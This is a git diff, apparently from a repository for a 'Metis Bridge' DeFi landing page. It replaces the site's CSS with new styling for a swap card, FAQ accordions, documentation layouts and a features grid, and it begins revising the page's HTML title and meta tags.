-  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
-  gap: 12px;
-  align-items: center;
-}
-
-.leg {
-  min-width: 0;
-  padding: 13px 14px;
-  border: 1px solid var(--line);
-  border-radius: 8px;
-  background: var(--panel-2);
-  text-align: left;
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: .69rem;
-  font-weight: 850;
-  letter-spacing: .1em;
-  line-height: 1;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-height: 34px;
-  margin-top: 9px;
-  color: var(--ink);
-  font-size: 1.05rem;
-  font-weight: 850;
-  white-space: nowrap;
-}
-
-.token {
-  width: 28px;
-  height: 28px;
-  flex: none;
-  border-radius: 50%;
-}
-
-.switch {
-  width: 42px;
-  height: 42px;
-  display: grid;
-  place-items: center;
-  border: 1px solid var(--line-strong);
-  border-radius: 50%;
-  color: var(--accent);
-  background: #071016;
-  cursor: pointer;
-  transition: transform .18s ease, background .18s ease;
-}
-
-.switch:hover {
-  transform: translateY(-1px);
-  background: var(--accent-soft);
-}
-
-.switch span {
-  font-size: 1.08rem;
-  line-height: 1;
-}
-
-.primary {
-  width: 100%;
-  min-height: 52px;
-  margin-top: 15px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  border-radius: 8px;
-  background: var(--accent);
-  color: #001017;
-  font-size: 1.03rem;
-  font-weight: 900;
-  transition: transform .16s ease, filter .16s ease;
-}
-
-.primary:hover {
-  transform: translateY(-1px);
-  filter: brightness(1.08);
-}
-
-.note {
-  margin-top: 11px;
-  color: var(--faint);
-  font-size: .78rem;
-  font-weight: 650;
-}
-
-.foot {
-  flex: none;
-  padding: 12px 20px 18px;
-  color: var(--faint);
-  font-size: .82rem;
-  text-align: center;
-}
-
-.foot b {
-  color: var(--muted);
-  font-weight: 800;
-}
-
-@media (max-width: 700px) {
-  body {
-    overflow: hidden;
-  }
-
-  .topbar {
-    gap: 12px;
-    padding: 14px 16px;
-  }
-
-  .nav {
-    position: absolute;
-    width: 1px;
-    height: 1px;
-    overflow: hidden;
-    clip: rect(0 0 0 0);
-    white-space: nowrap;
-  }
-
-  .brand span {
-    max-width: 132px;
-    overflow: hidden;
-    text-overflow: ellipsis;
-    white-space: nowrap;
-  }
-
-  .ghost {
-    min-height: 38px;
-    padding: 8px 14px;
-    font-size: .86rem;
-  }
-
-  .stage {
-    justify-content: center;
-    gap: 22px;
-    padding: 4px 16px 8px;
-  }
-
-  .hero {
-    gap: 12px;
-  }
-
-  h1 {
-    font-size: clamp(2.55rem, 13vw, 3.25rem);
-  }
-
-  .sub {
-    max-width: 32ch;
-    font-size: .98rem;
-    line-height: 1.45;
-  }
-
-  .app-card {
-    padding: 15px;
-  }
-
-  .card-head {
-    padding-bottom: 10px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-    gap: 10px;
-  }
-
-  .switch {
-    justify-self: center;
-    width: 39px;
-    height: 39px;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .primary {
-    min-height: 49px;
-    margin-top: 12px;
-  }
-
-  .foot {
-    padding: 8px 16px 14px;
-  }
-}
-
-@media (max-height: 720px) {
-  .topbar {
-    padding-top: 12px;
-    padding-bottom: 10px;
-  }
-
-  .stage {
-    gap: 18px;
-  }
-
-  .hero {
-    gap: 9px;
-  }
-
-  .app-card {
-    padding: 14px;
-  }
-
-  .foot {
-    padding-top: 6px;
-    padding-bottom: 10px;
-  }
-}
+@charset "UTF-8";
+
+:root {
+  --bg: #f4fbfc;
+  --surface: #ffffff;
+  --surface-soft: #fafefe;
+  --ink: #0c0620;
+  --muted: #4d5162;
+  --faint: #868aa2;
+  --line: rgba(12, 6, 32, 0.09);
+  --line-strong: rgba(12, 6, 32, 0.15);
+  --accent: #00cfff;
+  --accent-dark: #0063e1;
+  --accent-soft: rgba(0, 207, 255, 0.11);
+  --accent-glow: rgba(0, 207, 255, 0.24);
+  --accent-gradient: linear-gradient(135deg, #00cfff 0%, #7c3aed 100%);
+  --accent-gradient-hover: linear-gradient(135deg, #0063e1 0%, #6d28d9 100%);
+  --shadow: 0 30px 80px -44px rgba(12, 6, 32, 0.35);
+  --shadow-soft: 0 18px 48px -34px rgba(12, 6, 32, 0.30);
+  color-scheme: light;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  width: 100%;
+  min-height: 100%;
+  overflow-x: hidden;
+}
+
+body {
+  margin: 0;
+  min-height: 100vh;
+  min-height: 100dvh;
+  background:
+    radial-gradient(circle at 16% 18%, rgba(0, 207, 255, 0.11), transparent 28%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  display: grid;
+  grid-template-rows: auto 1fr;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+button {
+  font: inherit;
+}
+
+.topbar {
+  position: relative;
+  z-index: 3;
+  width: 100%;
+  min-height: 72px;
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  padding: 18px clamp(18px, 4.2vw, 56px) 10px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 11px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1rem;
+  font-weight: 780;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  flex: none;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.85), 0 8px 18px -12px var(--accent-glow);
+}
+
+.spacer {
+  flex: 1 1 auto;
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  gap: clamp(18px, 2.8vw, 34px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 640;
+  letter-spacing: 0;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--accent-dark);
+}
+
+.page {
+  min-width: 0;
+  min-height: 0;
+  display: grid;
+  grid-template-rows: minmax(0, 1fr) auto auto;
+}
+
+.hero {
+  width: min(100%, 1210px);
+  min-width: 0;
+  margin: 0 auto;
+  padding: clamp(18px, 3.6vh, 46px) clamp(18px, 4.2vw, 56px) clamp(16px, 3vh, 34px);
+  display: grid;
+  grid-template-columns: minmax(0, 1.02fr) minmax(370px, 0.76fr);
+  align-items: center;
+  gap: clamp(34px, 6vw, 82px);
+}
+
+.copy {
+  min-width: 0;
+  display: flex;
+  align-items: center;
+}
+
+.copy-inner {
+  width: min(100%, 650px);
+}
+
+h1 {
+  color: var(--ink);
+  font-size: clamp(2.9rem, 6.25vw, 5.1rem);
+  line-height: 0.98;
+  font-weight: 830;
+  letter-spacing: 0;
+}
+
+.deck {
+  max-width: 48ch;
+  margin-top: 22px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.35vw, 1.19rem);
+  line-height: 1.62;
+}
+
+.deck strong {
+  color: var(--ink);
+  font-weight: 800;
+  box-shadow: inset 0 -0.38em 0 var(--accent-soft);
+}
+
+.chips {
+  list-style: none;
+  max-width: 650px;
+  margin: 28px 0 0;
+  padding: 0;
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+}
+
+.chips li {
+  min-height: 40px;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  padding: 9px 15px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.78);
+  color: #34475d;
+  font-size: 0.92rem;
+  font-weight: 700;
+  box-shadow: var(--shadow-soft);
+  white-space: nowrap;
+}
+
+.primary {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 56px;
+  border-radius: 17px;
+  background: var(--accent-gradient);
+  color: #ffffff;
+  font-weight: 800;
+  letter-spacing: 0;
+  box-shadow: 0 18px 36px -24px rgba(31, 199, 212, 0.5);
+  transition: transform 180ms ease, box-shadow 180ms ease;
+}
+
+.primary:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-2px);
+  box-shadow: 0 22px 42px -24px rgba(31, 199, 212, 0.6);
+}
+
+.hero-cta {
+  margin-top: 30px;
+  min-width: 176px;
+  padding: 0 28px;
+}
+
+/* ---------- swap card ---------- */
+.card {
+  width: min(100%, 392px);
+  margin: 20px auto 0;
+  padding: 12px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  box-shadow: var(--shadow);
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.card-head {
+  position: relative;
+  z-index: 1;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  margin-bottom: 12px;
+}
+.selector,
+.preview-pill {
+  min-height: 34px;
+  display: inline-flex;
+  align-items: center;
+  border-radius: 999px;
+  font-size: 0.82rem;
+  font-weight: 760;
+}
+.selector {
+  padding: 0 13px;
+  border: 1px solid var(--line);
+  background: var(--surface-soft);
+  color: #2c435c;
+}
+.preview-pill {
+  gap: 8px;
+  padding: 0 12px 0 10px;
+  background: var(--accent-soft);
+  color: var(--accent-dark);
+}
+.preview-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 0 0 var(--accent-glow);
+  animation: pulse 2.4s ease-out infinite;
+}
+.field {
+  position: relative;
+  padding: 16px 18px;
+  border-radius: 14px;
+  background: var(--surface-soft);
+  border: 1px solid rgba(25, 62, 98, 0.05);
+}
+.field + .field {
+  margin-top: 6px;
+}
+.flabel {
+  display: block;
+  color: var(--muted);
+  font-size: 0.86rem;
+  font-weight: 500;
+  margin-bottom: 12px;
+}
+.frow {
+  display: flex;
+  align-items: flex-end;
+  justify-content: space-between;
+  gap: 12px;
+}
+.fleft {
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  min-width: 0;
+}
+.tokpill {
+  align-self: flex-start;
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 6px 10px 6px 6px;
+  border-radius: 999px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  font-family: Inter, sans-serif;
+  font-weight: 600;
+  font-size: 0.96rem;
+  box-shadow: 0 1px 0 rgba(20, 16, 8, 0.02);
+  transition: 0.16s;
+  cursor: pointer;
+  color: var(--ink);
+}
+.tokpill:hover {
+  border-color: rgba(0, 207, 255, 0.24);
+  background: var(--surface-soft);
+}
+.tokpill img {
+  width: 22px;
+  height: 22px;
+  border-radius: 50%;
+}
+.tokpill .cv {
+  color: var(--faint);
+  font-size: 0.8em;
+  margin-left: 1px;
+}
+.amt {
+  font-weight: 600;
+  font-size: 2rem;
+  line-height: 1;
+  letter-spacing: -0.02em;
+  color: var(--ink);
+  font-variant-numeric: tabular-nums;
+}
+.usd {
+  color: var(--faint);
+  font-size: 0.95rem;
+  white-space: nowrap;
+  font-variant-numeric: tabular-nums;
+}
+.switch {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  width: 38px;
+  height: 38px;
+  border-radius: 50%;
+  z-index: 3;
+  background: var(--surface);
+  border: 4px solid var(--surface);
+  box-shadow: 0 0 0 1px var(--line), 0 8px 18px -10px rgba(16, 32, 51, 0.5);
+  display: grid;
+  place-items: center;
+  color: var(--ink);
+  transition: transform 0.25s ease, box-shadow 0.2s ease;
+  cursor: pointer;
+}
+.switch svg {
+  width: 17px;
+  height: 17px;
+  color: var(--accent-dark);
+  transition: transform 0.25s ease;
+  display: block;
+}
+.switch:hover {
+  transform: translate(-50%, -50%) rotate(180deg);
+  box-shadow: 0 0 0 1px rgba(0, 207, 255, 0.24), 0 12px 22px -10px rgba(16, 32, 51, 0.55);
+}
+.switch.is-swapped svg {
+  transform: rotate(180deg);
+}
+.route {
+  position: relative;
+  height: 0;
+}
+.cta {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  width: 100%;
+  margin-top: 10px;
+  min-height: 54px;
+  border-radius: 14px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-weight: 600;
+  font-size: 1.02rem;
+  letter-spacing: -0.01em;
+  box-shadow: 0 14px 28px -16px rgba(31, 199, 212, 0.45);
+  transition: transform 0.18s ease, box-shadow 0.18s ease;
+}
+.cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 20px 34px -16px rgba(31, 199, 212, 0.55);
+}
+
+.texture-band {
+  width: 100%;
+  height: 46px;
+  overflow: hidden;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 10px;
+  padding: 0 clamp(18px, 4.2vw, 56px);
+  opacity: 0.88;
+}
+
+.texture-band span {
+  width: min(31vw, 390px);
+  border: 1px solid rgba(0, 207, 255, 0.12);
+  border-bottom: 0;
+  border-radius: 22px 22px 0 0;
+  background:
+    linear-gradient(135deg, rgba(0, 207, 255, 0.12) 25%, transparent 25%) 0 0 / 22px 22px,
+    linear-gradient(225deg, rgba(0, 207, 255, 0.06) 25%, transparent 25%) 0 0 / 22px 22px,
+    rgba(255, 255, 255, 0.68);
+}
+
+.footer {
+  width: 100%;
+  padding: 32px 20px;
+  text-align: center;
+  color: var(--muted);
+  font-size: 0.86rem;
+  z-index: 2;
+  position: relative;
+}
+.footer p {
+  margin: 0;
+  font-weight: 540;
+}
+
+@keyframes pulse {
+  0% {
+    box-shadow: 0 0 0 0 var(--accent-glow);
+  }
+
+  70% {
+    box-shadow: 0 0 0 9px rgba(31, 199, 212, 0);
+  }
+
+  100% {
+    box-shadow: 0 0 0 0 rgba(31, 199, 212, 0);
+  }
+}
+
+@media (min-width: 901px) {
+  body {
+    min-height: 100vh;
+    min-height: 100dvh;
+  }
+
+  h1 {
+    font-size: clamp(4rem, 6.25vw, 5.1rem);
+  }
+}
+
+@media (min-width: 901px) and (max-height: 760px) {
+  .topbar {
+    min-height: 60px;
+    padding-top: 12px;
+  }
+
+  .hero {
+    padding-top: 14px;
+    padding-bottom: 12px;
+    gap: clamp(28px, 5vw, 64px);
+  }
+
+  .deck {
+    margin-top: 16px;
+    line-height: 1.52;
+  }
+
+  .chips {
+    margin-top: 20px;
+  }
+
+  .hero-cta {
+    margin-top: 22px;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 15px 17px;
+  }
+
+  .token-row {
+    margin-top: 16px;
+  }
+
+  .texture-band {
+    height: 34px;
+  }
+
+  .footer {
+    padding-top: 7px;
+    padding-bottom: 11px;
+  }
+}
+
+@media (max-width: 900px) {
+  body {
+    overflow-y: auto;
+  }
+
+  .topbar {
+    min-height: 64px;
+    padding: 15px 18px 8px;
+    gap: 12px;
+  }
+
+  .nav {
+    position: absolute;
+    width: 1px;
+    height: 1px;
+    overflow: hidden;
+    clip: rect(0 0 0 0);
+    white-space: nowrap;
+  }
+
+  .page {
+    display: block;
+  }
+
+  .hero {
+    padding: 22px 18px 24px;
+    grid-template-columns: 1fr;
+    gap: 30px;
+  }
+
+  .copy-inner,
+  .deck {
+    max-width: none;
+  }
+
+  h1 {
+    font-size: clamp(3.05rem, 16vw, 4.4rem);
+  }
+
+  .deck {
+    margin-top: 16px;
+    font-size: 1.02rem;
+    line-height: 1.58;
+  }
+
+  .chips {
+    margin-top: 22px;
+    gap: 8px;
+  }
+
+  .chips li {
+    min-height: 38px;
+    padding: 8px 12px;
+    font-size: 0.86rem;
+  }
+
+  .hero-cta {
+    width: 100%;
+    margin-top: 24px;
+  }
+
+  .swap-card {
+    width: 100%;
+    justify-self: stretch;
+    padding: 14px;
+    border-radius: 20px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+  }
+
+  .token-panel {
+    min-height: 108px;
+    padding: 16px;
+  }
+
+  .token-panel:first-child {
+    border-radius: 18px 18px 12px 12px;
+  }
+
+  .token-panel:last-child {
+    border-radius: 12px 12px 18px 18px;
+  }
+
+  .switch {
+    width: 46px;
+    height: 46px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .switch.is-swapped span {
+    transform: rotate(270deg);
+  }
+
+  .route-meta {
+    grid-template-columns: auto 1fr auto;
+    gap: 8px;
+    font-size: 0.78rem;
+  }
+
+  .footer {
+    padding: 12px 18px 18px;
+    display: grid;
+    justify-items: center;
+    text-align: center;
+  }
+}
+
+@media (max-width: 430px) {
+  .topbar {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  .hero {
+    padding-left: 16px;
+    padding-right: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.75rem, 15vw, 3.55rem);
+  }
+
+  .chips {
+    display: grid;
+    grid-template-columns: 1fr;
+  }
+
+  .chips li {
+    justify-content: flex-start;
+  }
+
+  .card-head {
+    align-items: flex-start;
+  }
+
+  .route-meta {
+    grid-template-columns: 1fr;
+    justify-items: start;
+    gap: 7px;
+    padding-top: 8px;
+    padding-bottom: 4px;
+  }
+
+  .hop-line {
+    width: 100%;
+  }
+
+  .texture-band {
+    height: 34px;
+    gap: 8px;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    scroll-behavior: auto !important;
+    transition-duration: 0.01ms !important;
+  }
+}
+
+/* ---------- PREMIUM CENTERING, OVERLAYS AND DECORATIVE FLOWS ---------- */
+
+a.inline, a.inline:hover, a.inline:focus, a.inline:active {
+  color: inherit !important;
+  text-decoration: none !important;
+  font-weight: inherit !important;
+  cursor: inherit !important;
+}
+
+.bg {
+  position: fixed;
+  inset: 0;
+  z-index: 0;
+  pointer-events: none;
+  overflow: hidden;
+}
+.bg .glow {
+  position: absolute;
+  inset: 0;
+  background:
+    radial-gradient(700px 500px at 50% 42%, rgba(0, 207, 255, 0.12), transparent 65%),
+    radial-gradient(1000px 600px at 85% -5%, rgba(124, 58, 237, 0.08), transparent 60%),
+    radial-gradient(800px 500px at -5% 5%, rgba(0, 207, 255, 0.06), transparent 60%);
+}
+.bg .grid {
+  position: absolute;
+  inset: -2px;
+  background-image:
+    linear-gradient(rgba(25, 62, 98, 0.038) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(25, 62, 98, 0.038) 1px, transparent 1px);
+  background-size: 128px 128px;
+  -webkit-mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+  mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+}
+
+.centered-hero {
+  display: flex !important;
+  flex-direction: column !important;
+  align-items: center !important;
+  text-align: center !important;
+  grid-template-columns: none !important;
+  width: min(100%, 780px) !important;
+  margin: 0 auto !important;
+  padding-top: clamp(16px, 3.2vh, 32px) !important;
+  gap: 0 !important;
+}
+.centered-hero h1 {
+  font-size: clamp(2.2rem, 4.5vw, 3.2rem) !important;
+  line-height: 1.05 !important;
+  font-weight: 800 !important;
+  letter-spacing: -0.025em !important;
+  margin: 0 !important;
+}
+.centered-hero .sub {
+  margin-top: 10px !important;
+  max-width: 52ch !important;
+  color: var(--muted) !important;
+  font-size: clamp(0.95rem, 1.2vw, 1.08rem) !important;
+  line-height: 1.5 !important;
+}
+.centered-hero .sub strong {
+  color: var(--ink) !important;
+  font-weight: 700 !important;
+}
+.centered-hero .avail {
+  display: inline-flex !important;
+  align-items: center !important;
+  gap: 8px !important;
+  margin: 12px 0 0 !important;
+  font-size: 0.88rem !important;
+  color: var(--faint) !important;
+}
+.centered-hero .avail .dot {
+  width: 7px !important;
+  height: 7px !important;
+  border-radius: 50% !important;
+  background: #16A34A !important;
+  box-shadow: 0 0 0 4px rgba(22, 163, 74, 0.14) !important;
+}
+.centered-hero .avail b {
+  color: var(--ink) !important;
+  font-weight: 600 !important;
+}
+.centered-hero .swap-card {
+  width: min(100%, 420px) !important;
+  margin: 20px auto 0 !important;
+  justify-self: center !important;
+}
+
+/* ---------- SEO DETAILS WRAPPER ---------- */
+
+/* ---------- COLLAPSIBLE FAQ ACCORDIONS ---------- */
+.faq-container {
+  margin-top: 24px;
+  width: min(100%, 540px);
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  position: relative;
+  z-index: 2;
+}
+.faq-item {
+  width: 100%;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  text-align: left;
+  overflow: hidden;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+}
+.faq-item:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.faq-item summary::-webkit-details-marker {
+  display: none;
+}
+.faq-item summary {
+  list-style: none;
+  outline: none;
+  padding: 14px 18px;
+  font-family: var(--ui, inherit);
+  font-size: 0.94rem;
+  font-weight: 700;
+  color: var(--ink);
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+.faq-item summary::after {
+  content: "+";
+  font-size: 1.15rem;
+  color: var(--accent);
+  transition: transform 0.2s ease;
+  font-weight: 500;
+}
+.faq-item[open] summary::after {
+  content: "−"; /* Literal Unicode Minus Sign */
+}
+
+/* ---------- LAUNCH BUTTON HEADER STYLING ---------- */
+.launch-btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 16px;
+  border-radius: 11px;
+  background: var(--accent-gradient) !important;
+  color: #ffffff !important;
+  font-size: 0.88rem;
+  font-weight: 600;
+  transition: all 180ms ease;
+  margin-left: 12px;
+  border: 1px solid rgba(255, 255, 255, 0.08);
+  box-shadow: 0 4px 12px -4px rgba(0, 207, 255, 0.24);
+}
+.launch-btn:hover {
+  background: var(--accent-gradient-hover) !important;
+  transform: translateY(-1px);
+  box-shadow: 0 8px 18px -10px rgba(31, 199, 212, 0.55);
+}
+.faq-answer {
+  padding: 0 18px 16px;
+  cursor: default;
+}
+.faq-answer p {
+  margin: 0;
+  font-size: 0.92rem;
+  line-height: 1.6;
+  color: var(--muted);
+}
+.faq-answer p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+/* ---------- DOCUMENTATION SILO LAYOUTS ---------- */
+
+body.doc-body {
+  height: auto;
+  overflow: auto;
+  grid-template-rows: auto 1fr auto;
+  background:
+    radial-gradient(700px 500px at 80% -10%, rgba(0, 207, 255, 0.11), transparent 60%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+}
+.doc-layout {
+  display: grid;
+  grid-template-columns: 260px 1fr;
+  width: min(100%, 1200px);
+  margin: 0 auto;
+  gap: 40px;
+  padding: 24px clamp(18px, 4.2vw, 56px) clamp(24px, 4vh, 60px);
+  align-items: start;
+  position: relative;
+  z-index: 2;
+}
+.sidebar {
+  position: sticky;
+  top: 30px;
+  display: flex;
+  flex-direction: column;
+  gap: 22px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  padding: 22px;
+  box-shadow: var(--shadow-soft);
+}
+.sidebar-title {
+  font-size: 0.74rem;
+  font-weight: 700;
+  color: var(--faint);
+  text-transform: uppercase;
+  letter-spacing: 0.08em;
+}
+.sidebar-menu {
+  display: flex;
+  flex-direction: column;
+  gap: 5px;
+}
+.sidebar-menu a {
+  display: flex;
+  align-items: center;
+  font-size: 0.92rem;
+  color: var(--muted);
+  padding: 8px 12px;
+  border-radius: 12px;
+  transition: all 0.16s ease;
+  font-weight: 550;
+}
+.sidebar-menu a:hover {
+  color: var(--ink);
+  background: var(--surface-soft);
+}
+.sidebar-menu a.active {
+  color: var(--ink);
+  background: var(--surface-soft);
+  font-weight: 700;
+  box-shadow: inset 3px 0 0 var(--accent);
+}
+.doc-content {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  padding: clamp(24px, 5vw, 44px);
+  box-shadow: var(--shadow);
+  text-align: left;
+}
+.doc-content h1 {
+  font-size: clamp(2rem, 4.5vw, 2.8rem);
+  line-height: 1.05;
+  font-weight: 700;
+  letter-spacing: -0.02em;
+  margin-top: 0;
+  margin-bottom: 22px;
+  color: var(--ink);
+}
+.doc-content h2 {
+  font-size: clamp(1.3rem, 2.5vw, 1.6rem);
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  font-weight: 700;
+  border-bottom: 1px solid var(--line);
+  padding-bottom: 8px;
+  letter-spacing: -0.01em;
+}
+.doc-content p {
+  color: var(--muted);
+  font-size: 0.98rem;
+  line-height: 1.6;
+  margin-top: 0;
+  margin-bottom: 18px;
+}
+.doc-content p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+.doc-content ul, .doc-content ol {
+  margin-top: 0;
+  margin-bottom: 18px;
+  padding-left: 20px;
+}
+.doc-content li {
+  color: var(--muted);
+  font-size: 0.94rem;
+  line-height: 1.55;
+  margin-bottom: 8px;
+  list-style: disc;
+}
+.doc-cta {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  min-height: 48px;
+  padding: 0 24px;
+  border-radius: 12px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-size: 0.96rem;
+  font-weight: 600;
+  box-shadow: 0 10px 20px -10px rgba(31, 199, 212, 0.4);
+  transition: transform .16s ease, box-shadow .16s ease;
+  margin-top: 24px;
+}
+.doc-cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 15px 25px -10px rgba(31, 199, 212, 0.5);
+}
+.doc-table-wrap {
+  overflow-x: auto;
+  margin: 22px 0;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-soft);
+}
+.doc-table {
+  width: 100%;
+  border-collapse: collapse;
+  text-align: left;
+  font-size: 0.92rem;
+}
+.doc-table th, .doc-table td {
+  padding: 12px 16px;
+  border-bottom: 1px solid var(--line);
+}
+.doc-table th {
+  background: rgba(25, 62, 98, 0.05);
+  color: var(--ink);
+  font-weight: 600;
+  font-size: 0.82rem;
+  text-transform: uppercase;
+  letter-spacing: 0.05em;
+}
+.doc-table tr:last-child td {
+  border-bottom: none;
+}
+.doc-table td {
+  color: var(--muted);
+}
+.doc-table td strong {
+  color: var(--ink);
+}
+
+@media (max-width: 900px) {
+  .doc-layout {
+    grid-template-columns: 1fr;
+    gap: 24px;
+    padding-top: 20px;
+  }
+  .sidebar {
+    position: static;
+  }
+}
+
+/* ---------- FEATURES GRID ---------- */
+.section-title {
+  font-size: 1.35rem;
+  font-weight: 800;
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  text-align: left;
+  width: 100%;
+  max-width: 540px;
+  padding-left: 4px;
+  letter-spacing: -0.01em;
+}
+.features-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 12px;
+  width: min(100%, 540px);
+  margin-bottom: 28px;
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.feature-card {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  padding: 16px 20px;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+}
+.feature-card:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.feature-icon {
+  font-size: 1.4rem;
+  margin-bottom: 2px;
+}
+.feature-card h3 {
+  font-size: 1.02rem;
+  font-weight: 750;
+  color: var(--ink);
+  margin: 0;
+}
+.feature-card p {
+  font-size: 0.88rem;
+  line-height: 1.5;
+  color: var(--muted);
+  margin: 0;
+}
+.feature-card p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+

==== commit d8abacc6: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,217 +3,1150 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Metis Bridge: Premium DeFi Transfers Engine</title>
-  <meta name="description" content="Metis Bridge provides seamless, low-latency token transfers on Metis Andromeda L2. Trade with optimized routing, minimal slippage, and institutional-grade security.">
+  <title>Metis Bridge - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Metis Bridge DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://metis-bridge.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6FAFF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Metis Bridge: Premium DeFi Transfers Engine">
-  <meta property="og:description" content="Metis Bridge provides seamless, low-latency token transfers on Metis Andromeda L2. Trade with optimized routing, minimal slippage, and institutional-grade security.">
-  <meta property="og:url" content="https://metis-bridge.github.io/">
-  <meta property="og:image" content="https://metis-bridge.github.io/og-cover.png">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Metis Bridge: Premium DeFi Transfers Engine">
-  <meta name="twitter:description" content="Metis Bridge provides seamless, low-latency token transfers on Metis Andromeda L2. Trade with optimized routing, minimal slippage, and institutional-grade security.">
-  <meta name="twitter:image" content="https://metis-bridge.github.io/og-cover.png">
-  <link rel="icon" type="image/png" sizes="256x256" href="favicon.png">
+  <meta name="robots" content="index,follow">
+  <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="sitemap" type="application/xml" href="sitemap.xml">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://metis-bridge.github.io/#website",
-        "url": "https://metis-bridge.github.io/",
